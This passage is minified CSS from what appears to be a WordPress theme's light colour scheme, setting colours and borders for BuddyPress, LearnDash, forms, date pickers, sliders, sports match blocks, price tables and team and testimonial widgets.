div.item-list-tabs{background-color:#fff}.scheme_light #buddypress #item-nav li:not(.selected) a,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a{color:#8a8a8a}.scheme_light #buddypress #item-nav li:not(.selected) a:hover,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#232a34;background-color:#f0f0f0}.scheme_light #buddypress .dir-search input[type="search"],.scheme_light #buddypress .dir-search input[type="text"],.scheme_light #buddypress .groups-members-search input[type="search"],.scheme_light #buddypress .groups-members-search input[type="text"],.scheme_light #buddypress .standard-form input[type="color"],.scheme_light #buddypress .standard-form input[type="date"],.scheme_light #buddypress .standard-form input[type="datetime-local"],.scheme_light #buddypress .standard-form input[type="datetime"],.scheme_light #buddypress .standard-form input[type="email"],.scheme_light #buddypress .standard-form input[type="month"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="password"],.scheme_light #buddypress .standard-form input[type="range"],.scheme_light #buddypress .standard-form input[type="search"],.scheme_light #buddypress .standard-form input[type="tel"],.scheme_light #buddypress .standard-form input[type="text"],.scheme_light #buddypress .standard-form input[type="time"],.scheme_light #buddypress .standard-form input[type="url"],.scheme_light #buddypress .standard-form input[type="week"],.scheme_light #buddypress .standard-form select,.scheme_light #buddypress .standard-form textarea,.scheme_light #buddypress form#whats-new-form textarea{color:#8a8a8a;background-color:#fff;border-color:#e7e7e7}.scheme_light #buddypress .dir-search input[type="search"]:focus,.scheme_light #buddypress .dir-search input[type="text"]:focus,.scheme_light #buddypress .groups-members-search input[type="search"]:focus,.scheme_light #buddypress .groups-members-search input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="color"]:focus,.scheme_light #buddypress .standard-form input[type="date"]:focus,.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_light #buddypress .standard-form input[type="datetime"]:focus,.scheme_light #buddypress .standard-form input[type="email"]:focus,.scheme_light #buddypress .standard-form input[type="month"]:focus,.scheme_light #buddypress .standard-form input[type="number"]:focus,.scheme_light #buddypress .standard-form input[type="password"]:focus,.scheme_light #buddypress .standard-form input[type="range"]:focus,.scheme_light #buddypress .standard-form input[type="search"]:focus,.scheme_light #buddypress .standard-form input[type="tel"]:focus,.scheme_light #buddypress .standard-form input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="time"]:focus,.scheme_light #buddypress .standard-form input[type="url"]:focus,.scheme_light #buddypress .standard-form input[type="week"]:focus,.scheme_light #buddypress .standard-form select:focus,.scheme_light #buddypress .standard-form textarea:focus,.scheme_light #buddypress form#whats-new-form textarea:focus{color:#232a34;background-color:#f0f0f0;border-color:#ddd}.scheme_light #buddypress #reply-title small a span,.scheme_light #buddypress a.bp-primary-action span{color:#20c7ca;background-color:#fff}.scheme_light #buddypress .activity .activity-item:nth-child(2n+1){background-color:#fff}.scheme_light.vc_row{background-color:#f7f7f7}.scheme_light .booking_month_container_custom,.scheme_light .booking_month_navigation_button_custom{background-color:#ffffff!important}.scheme_light .booking_month_name_custom,.scheme_light .booking_month_navigation_button_custom{color:#232a34!important}.scheme_light .booking_month_navigation_button_custom:hover{color:#ffffff!important;background-color:#189799!important}.scheme_light #learndash_next_prev_link>a{color:#fff;background-color:#20c7ca}.scheme_light #learndash_next_prev_link>a:hover{background-color:#189799}.scheme_light .widget_area dd.course_progress div.course_progress_blue{background-color:#189799}.scheme_light #myplayer .ttw-music-player .progress-wrapper{background-color:#f0f0f0}.scheme_light #myplayer .ttw-music-player .tracklist li.track{border-color:#ddd}.scheme_light #myplayer .ttw-music-player .tracklist,.scheme_light #myplayer .ttw-music-player .buy,.scheme_light #myplayer .ttw-music-player .description,.scheme_light #myplayer .ttw-music-player .artist,.scheme_light #myplayer .ttw-music-player .artist-outer{color:#8a8a8a}.scheme_light #myplayer .ttw-music-player .player .title,.scheme_light #myplayer .ttw-music-player .tracklist li:hover{color:#232a34}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#ddd}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#acb4b6;background-color:#fff}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#20c7ca;border-color:#20c7ca}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff;background-color:#20c7ca}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#189799;border-color:#189799}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#189799}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#ddd}.scheme_light .sc_audio{background-color:#20c7ca}.scheme_light .sc_audio .sc_audio_author_by{color:#232a34}.scheme_light .sc_audio .sc_audio_title,.scheme_light .sc_audio .sc_audio_author_name{color:#fff}.scheme_light .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_light .mejs-controls .mejs-volume-button .mejs-volume-slider,.scheme_light .mejs-controls .mejs-time-rail .mejs-time-current{background:#8a8a8a!important}.scheme_light .mejs-container,.scheme_light .mejs-embed,.scheme_light .mejs-embed body,.scheme_light .mejs-container .mejs-controls{background-color:#f7f7f7;border-color:#ddd}.scheme_light .mejs-container .mejs-controls .mejs-time{color:#8a8a8a}.scheme_light .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_light .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#fff}.scheme_light .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(138,138,138,.1)!important}.scheme_light .mejs-container .mejs-controls .mejs-fullscreen-button,.scheme_light .mejs-container .mejs-controls .mejs-volume-button,.scheme_light .mejs-container .mejs-controls .mejs-playpause-button{background:transparent!important}.scheme_light input[type="submit"],.scheme_light input[type="reset"],.scheme_light input[type="button"],.scheme_light button,.scheme_light .sc_button.sc_button_style_filled{background-color:#20c7ca;color:#fff}.scheme_light input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_light input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_light input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_light button:not([class*="sc_button_hover_"]):hover,.scheme_light .sc_button.sc_button_style_filled:hover{background-color:#189799;color:#fff}.scheme_light .sc_button.sc_button_style_filled:hover{background-color:#189799!important;color:#ffffff!important}.scheme_light .sc_button.sc_button_style_border{border-color:#20c7ca;color:#20c7ca}.scheme_light .sc_button.sc_button_style_border:hover{border-color:#189799!important}.scheme_light .sc_button.sc_button_style_filled2{background-color:#189799;color:#fff}.scheme_light .sc_button.sc_button_style_filled2:hover{background-color:#20c7ca;color:#fff}.scheme_light .sc_button.sc_button_style_filled3{background-color:#20c7ca;color:#232a34}.scheme_light .sc_button.sc_button_style_filled3:hover{background-color:#189799;color:#fff}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#20c7ca;border-color:#20c7ca;color:#fff}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_light .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff}.scheme_light .sc_blogger_item.sc_plain_item{background-color:#fff}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff;background-color:#20c7ca}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#189799}.scheme_light .sc_call_to_action .sc_call_to_action_descr{color:#232a34}.scheme_light .sc_call_to_action_accented{color:#fff;background-color:#20c7ca}.scheme_light .sc_call_to_action_style_2{background-color:#fff}.scheme_light .sc_call_to_action_accented .sc_item_title,.scheme_light .sc_call_to_action_accented .sc_item_subtitle,.scheme_light .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_light .sc_call_to_action_accented .sc_item_button>a{color:#232a34}.scheme_light .sc_chat:after{background-color:#fff;border-color:#e7e7e7}.scheme_light .sc_chat_inner{color:#8a8a8a;background-color:#fff;border-color:#e7e7e7}.scheme_light .sc_chat_inner a{color:#20c7ca}.scheme_light .sc_chat_inner a:hover{color:#189799}.scheme_light .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;background-color:rgba(35,42,52,.8)}.scheme_light .sc_clients_style_clients-2 .sc_client_title,.scheme_light .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_light .sc_clients_style_clients-2 .sc_client_title a:hover{color:#20c7ca}.scheme_light .sc_clients_style_clients-2 .sc_client_description:before,.scheme_light .sc_clients_style_clients-2 .sc_client_position{color:#20c7ca}.scheme_light .sc_form .sc_form_address_label,.scheme_light .sc_form .sc_form_item>label{color:#232a34}.scheme_light .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_light .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{border-color:#e7e7e7;background-color:#fff}.scheme_light .sc_form_select_container{background-color:#fff}.scheme_light .sc_form .picker{color:#8a8a8a;border-color:#e7e7e7;background-color:#fff}.scheme_light .picker__month,.scheme_light .picker__year{color:#232a34}.scheme_light .sc_form .picker__nav--prev:before,.scheme_light .sc_form .picker__nav--next:before{color:#8a8a8a}.scheme_light .sc_form .picker__nav--prev:hover:before,.scheme_light .sc_form .picker__nav--next:hover:before{color:#232a34}.scheme_light .sc_form .picker__nav--disabled,.scheme_light .sc_form .picker__nav--disabled:hover,.scheme_light .sc_form .picker__nav--disabled:before,.scheme_light .sc_form .picker__nav--disabled:before:hover{color:#acb4b6}.scheme_light .sc_form table.picker__table th{color:#fff;background-color:#20c7ca}.scheme_light .sc_form .picker__day--infocus{color:#232a34}.scheme_light .sc_form .picker__day--today,.scheme_light .sc_form .picker__day--infocus:hover,.scheme_light .sc_form .picker__day--outfocus:hover,.scheme_light .sc_form .picker__day--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__day--highlighted{color:#232a34;background-color:#f0f0f0}.scheme_light .sc_form .picker__day--disabled,.scheme_light .sc_form .picker__day--disabled:hover{color:#acb4b6}.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6;background-color:#f0f0f0!important}.scheme_light .sc_form .picker__day--today:before,.scheme_light .sc_form .picker__button--today:before,.scheme_light .sc_form .picker__button--clear:before,.scheme_light .sc_form button:focus{border-color:#20c7ca}.scheme_light .sc_form .picker__button--close:before{color:#20c7ca}.scheme_light .sc_form .picker--time .picker__button--clear:hover,.scheme_light .sc_form .picker--time .picker__button--clear:focus{background-color:#189799}.scheme_light .sc_form .picker__footer{border-color:#e7e7e7}.scheme_light .sc_form .picker__button--today,.scheme_light .sc_form .picker__button--clear,.scheme_light .sc_form .picker__button--close{color:#8a8a8a}.scheme_light .sc_form .picker__button--today:hover,.scheme_light .sc_form .picker__button--clear:hover,.scheme_light .sc_form .picker__button--close:hover{color:#232a34;background-color:#f0f0f0!important}.scheme_light .sc_form .picker__button--today[disabled],.scheme_light .sc_form .picker__button--today[disabled]:hover{color:#acb4b6;background-color:#f0f0f0;border-color:#f0f0f0}.scheme_light .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6}.scheme_light .sc_form .picker__list-item{color:#8a8a8a;border-color:#e7e7e7}.scheme_light .sc_form .picker__list-item:hover,.scheme_light .sc_form .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--selected,.scheme_light .sc_form .picker__list-item--selected:hover,.scheme_light .sc_form .picker--focused .picker__list-item--selected{color:#232a34;background-color:#f0f0f0;border-color:#ddd}.scheme_light .sc_form .picker__list-item--disabled,.scheme_light .sc_form .picker__list-item--disabled:hover,.scheme_light .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6;background-color:#fff;border-color:#e7e7e7}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#20c7ca}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#e7e7e7;background-color:#fff}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#20c7ca}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#20c7ca}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#20c7ca}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#20c7ca}.scheme_light .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_light .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#232a34}.scheme_light .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#20c7ca}.scheme_light .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#189799}.scheme_light .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#20c7ca;background-color:#fff}.scheme_light .sc_events_item .sc_events_item_title a{color:#20c7ca}.scheme_light .sc_events_item .sc_events_item_title a:hover{color:#189799}.scheme_light .sc_events_item .sc_events_item_readmore{background-color:#20c7ca;color:#fff}.scheme_light .sc_events_item .sc_events_item_readmore:hover{background-color:#189799;color:#fff}.scheme_light .sc_events_style_events-1 .sc_events_item{background-color:#f7f7f7;color:#8a8a8a}.scheme_light .sc_events_style_events-2 .sc_events_item{border-color:#ddd}.scheme_light .sc_events_style_events-2 .sc_events_item_date{background-color:#20c7ca;color:#fff}.scheme_light .sc_events_style_events-2 .sc_events_item_time:before,.scheme_light .sc_events_style_events-2 .sc_events_item_details:before{background-color:#ddd}.scheme_light .sc_googlemap_content{background-color:#f7f7f7}.scheme_light .sc_highlight_style_1{background-color:#20c7ca;color:#fff}.scheme_light .sc_highlight_style_2{background-color:#189799;color:#fff}.scheme_light .sc_highlight_style_3{background-color:#fff;color:#8a8a8a}.scheme_light .sc_icon_hover:hover,.scheme_light a:hover .sc_icon_hover{color:#ffffff!important;background-color:#20c7ca!important}.scheme_light .sc_icon_shape_round.sc_icon,.scheme_light .sc_icon_shape_square.sc_icon{background-color:#20c7ca;border-color:#20c7ca;color:#fff}.scheme_light .sc_icon_shape_round.sc_icon:hover,.scheme_light .sc_icon_shape_square.sc_icon:hover,.scheme_light a:hover .sc_icon_shape_round.sc_icon,.scheme_light a:hover .sc_icon_shape_square.sc_icon{color:#20c7ca;background-color:#f7f7f7}.scheme_light figure figcaption,.scheme_light .sc_image figcaption{background-color:#232a34}.scheme_light .sc_infobox.sc_infobox_style_regular{background-color:#20c7ca}.scheme_light .sc_intro_inner .sc_intro_subtitle{color:#fff}.scheme_light .sc_intro_inner .sc_intro_title{color:#fff}.scheme_light .sc_intro_inner .sc_intro_descr,.scheme_light .sc_intro_inner .sc_intro_icon{color:#fff}.scheme_light .sc_list a{color:#189799}.scheme_light .sc_list a:hover{color:#20c7ca}.scheme_light .sc_list_style_iconed li:before,.scheme_light .sc_list_style_iconed .sc_list_icon{color:#20c7ca}.scheme_light .sc_list_style_iconed li .sc_list_title{color:#232a34}.scheme_light .sc_list_style_iconed li a:hover .sc_list_title{color:#189799}.scheme_light .sc_line{border-color:#ddd}.scheme_light .sc_line .sc_line_title{color:#232a34;background-color:#f7f7f7}.scheme_light .match_block .player_country{background-color:#20c7ca;color:#fff}.scheme_light .match_block .player_name a{color:#232a34;background-color:#fff}.scheme_light .match_block .player_name a:hover{color:#fff;background-color:#20c7ca}.scheme_light .match_block .match_score{color:#232a34;background-color:#fff}.scheme_light .match_block .match_category a{color:#8a8a8a}.scheme_light .match_block .match_category a:hover,.scheme_light .match_block .match_date{color:#20c7ca}.scheme_light .post_item_colored .match_date{color:#20c7ca}.scheme_light .matches_hover>a:after{background-color:rgba(32,199,202,.3)}.scheme_light .sc_matches.style_matches-1 .sc_matches_next{background-color:#20c7ca;color:#fff}.scheme_light .sc_matches_next h2,.scheme_light .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_light .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_light .sc_match_date{background-color:#fff;color:#189799}.scheme_light .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(240,240,240,.5)}.scheme_light .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#20c7ca}.scheme_light .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#f0f0f0}.scheme_light .post_item_single_players .post_title:after{background-color:#20c7ca}.scheme_light .post_item_single_players .player_info span{color:#232a34}.scheme_light .sc_player .sc_player_info .sc_player_title a{color:#232a34}.scheme_light .sc_player .sc_player_info .sc_player_club,.scheme_light .sc_player .sc_player_info .sc_player_title a:hover{color:#20c7ca}.scheme_light .sc_player .sc_player_info{border-color:#20c7ca}.scheme_light .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(32,199,202,.8)}.scheme_light .sc_player .sc_socials.sc_socials_type_icons a,.scheme_light .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;border-color:#fff}.scheme_light .post_item_colored .player_info{color:#20c7ca}.scheme_light .sc_players_table table tr .country{color:#acb4b6}.scheme_light .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(240,240,240,.5)}.scheme_light .sc_players_table.style_2 .sc_table td{border-color:#f7f7f7}.scheme_light .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#232a34}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#232a34;background-color:#f7f7f7}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff;background-color:#20c7ca}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#8a8a8a;border-color:#ddd}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#232a34}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#20c7ca}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#232a34}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#20c7ca}.scheme_light .popup_menuitem>.sc_menuitems_wrap{background-color:#f7f7f7}.scheme_light .sc_popup:before{background-color:#20c7ca}.scheme_light .sc_price .sc_price_currency,.scheme_light .sc_price .sc_price_money,.scheme_light .sc_price .sc_price_penny{color:#232a34}.scheme_light .sc_price .sc_price_info{color:#acb4b6}.scheme_light .sc_price_block{color:#fff}.scheme_light .sc_price_block .sc_price_block_link .sc_button:before,.scheme_light .sc_price_block .sc_price_block_link .sc_button{color:#232a34}.scheme_light .sc_price_block .sc_price_block_link .sc_button:hover:before,.scheme_light .sc_price_block .sc_price_block_link .sc_button:hover{color:#fff}.scheme_light .sc_price_block{background-color:#f0f0f0}.scheme_light .sc_price_block.sc_price_block_style_1 .sc_price_block_money *{color:#20c7ca}.scheme_light .sc_price_block.sc_price_block_style_2 .sc_price_block_money *{color:#20c7ca}.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#189799}.scheme_light .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#20c7ca}.scheme_light .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{background-color:#20c7ca}.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{background-color:#189799}.scheme_light .sc_price_block .sc_price_block_link .sc_button:hover{background-color:#189799!important}.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:#20c7ca!important}.scheme_light .sc_promo_image,.scheme_light .sc_promo_block{background-color:#20c7ca;color:#fff}.scheme_light .sc_promo_block .sc_promo_descr{color:#fff}.scheme_light .sc_promo_title{color:#fff}.scheme_light .sc_promo_descr{color:#fff}.scheme_light .sc_promo .sc_promo_button .sc_button{background-color:#fff;color:#232a34}.scheme_light .sc_recent_news_header{border-color:#232a34}.scheme_light .sc_recent_news_header_category_item_more{color:#20c7ca}.scheme_light .sc_recent_news_header_more_categories{border-color:#e7e7e7;background-color:#fff}.scheme_light .sc_recent_news_header_more_categories>a{color:#20c7ca}.scheme_light .sc_recent_news_header_more_categories>a:hover{color:#189799;background-color:#f0f0f0}.scheme_light .sc_recent_news .post_counters_item,.scheme_light .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_light .sidebar .sc_recent_news .post_counters_item,.scheme_light .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#f7f7f7}.scheme_light .sc_recent_news .post_counters .post_edit a{color:#232a34}.scheme_light .sc_recent_news_style_news-magazine .post_accented_border{border-color:#ddd}.scheme_light .sc_recent_news_style_news-excerpt .post_item{border-color:#ddd}.scheme_light .sc_section_inner{color:#8a8a8a}.scheme_light .sc_services_item .sc_services_item_readmore{color:#232a34}.scheme_light .sc_services_item .sc_services_item_readmore span{color:#20c7ca}.scheme_light .sc_services_item .sc_services_item_readmore:hover,.scheme_light .sc_services_item .sc_services_item_readmore:hover span{color:#189799}.scheme_light .sc_services_style_services-1 .sc_services_item .sc_services_item_title,.scheme_light .sc_services_style_services-1 .sc_services_item .sc_services_item_title a{color:#20c7ca}.scheme_light .sc_services_style_services-1 .sc_services_item .sc_services_item_title a:hover{color:#189799}.scheme_light .sc_services_style_services-2 .sc_services_item_title a{color:#20c7ca}.scheme_light .sc_services_style_services-2 .sc_services_item_title a:hover{color:#189799}.scheme_light .sc_services_style_services-1 .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon{color:#20c7ca;border-color:#20c7ca}.scheme_light .sc_services_style_services-1 .sc_icon:hover,.scheme_light .sc_services_style_services-1 a:hover .sc_icon,.scheme_light .sc_services_style_services-2 .sc_icon:hover,.scheme_light .sc_services_style_services-2 a:hover .sc_icon{color:#fff;background-color:#20c7ca}.scheme_light .sc_services_style_services-3 a:hover .sc_icon,.scheme_light .sc_services_style_services-3 .sc_icon:hover{color:#20c7ca;background-color:#f7f7f7}.scheme_light .sc_services_style_services-3 a:hover .sc_services_item_title{color:#20c7ca}.scheme_light .sc_services_style_services-4 .sc_icon{color:#fff;background-color:#20c7ca}.scheme_light .sc_services_style_services-4 .sc_services_item_title{color:#232a34}.scheme_light .sc_services_style_services-4 a:hover .sc_icon,.scheme_light .sc_services_style_services-4 .sc_icon:hover{background-color:#189799}.scheme_light .sc_services_style_services-4 a:hover .sc_services_item_title{color:#20c7ca}.scheme_light .sc_services_style_services-5 .sc_icon{border-color:#20c7ca}.scheme_light .sc_services_style_services-5 .sc_icon{color:#20c7ca}.scheme_light .sc_services_style_services-5 .sc_icon:hover,.scheme_light .sc_services_style_services-5 a:hover .sc_icon{background-color:#20c7ca}.scheme_light .sc_services_style_services-5 .sc_icon:hover,.scheme_light .sc_services_style_services-5 a:hover .sc_icon{color:#fff}.scheme_light .sc_scroll_controls_wrap a{background-color:#20c7ca;color:#fff}.scheme_light .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(32,199,202,.8)}.scheme_light .sc_scroll_controls_wrap a:hover{color:#fff;background-color:#189799}.scheme_light .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#20c7ca}.scheme_light .sc_scroll .sc_scroll_bar{border-color:#fff}.scheme_light .sc_skills_bar .sc_skills_item{background-color:#fff}.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#20c7ca}.scheme_light .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#189799}.scheme_light .sc_skills_counter .sc_skills_item .sc_skills_info{color:#232a34}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#20c7ca}.scheme_light .sc_skills_legend_title,.scheme_light .sc_skills_legend_value{color:#232a34}.scheme_light .sc_skills_bar.sc_skills_vertical .sc_skills_info .sc_skills_label{color:#fff}.scheme_light .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total{color:#20c7ca}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count{color:#20c7ca}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#fff}.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{color:#20c7ca}.scheme_light .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_light .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;background-color:#20c7ca}.scheme_light .sc_slider_controls_wrap a{color:#ddd;border-color:#ddd;background-color:#f7f7f7}.scheme_light .sc_slider_controls_wrap a:hover{color:#fff;border-color:#20c7ca;background-color:#20c7ca}.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#232a34}.scheme_light .sc_slider_swiper .sc_slider_info{background-color:rgba(32,199,202,.8)!important}.scheme_light .sc_slider_pagination.widget_area .post_item+.post_item{border-color:#ddd}.scheme_light .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(255,255,255,.8)}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#ddd}.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_light .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#20c7ca;background-color:#20c7ca}.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#232a34}.scheme_light .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#8a8a8a}.scheme_light .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#ffffff!important}.scheme_light .sc_socials.sc_socials_type_icons a{color:#acb4b6;border-color:#acb4b6}.scheme_light .sc_socials.sc_socials_type_icons a:hover{color:#20c7ca;border-color:#20c7ca}.scheme_light .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#232a34;border-color:#ddd}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#20c7ca}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#20c7ca}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#ddd}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#20c7ca;background-color:#20c7ca;color:#fff}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#20c7ca}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#232a34}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#189799}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_position{color:#20c7ca}.scheme_light .sc_team_style_team-3 .sc_team_item_info{border-color:#20c7ca;color:#8a8a8a}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff;border-color:#fff}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#fff;border-color:#fff}.scheme_light .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(32,199,202,.8)}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;border-color:#fff}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#20c7ca;border-color:#20c7ca}.scheme_light .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;background-color:rgba(35,42,52,.8)}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#20c7ca}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_light .sc_testimonials{color:#8a8a8a}.scheme_light .sc_testimonial_author_name{color:#232a34}.scheme_light .sc_testimonial_position_position{color:#acb4b6}.scheme_light .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#acb4b6}.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#f7f7f7}.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#20c7ca}.scheme_light .sc_testimonials_style_testimonials-4 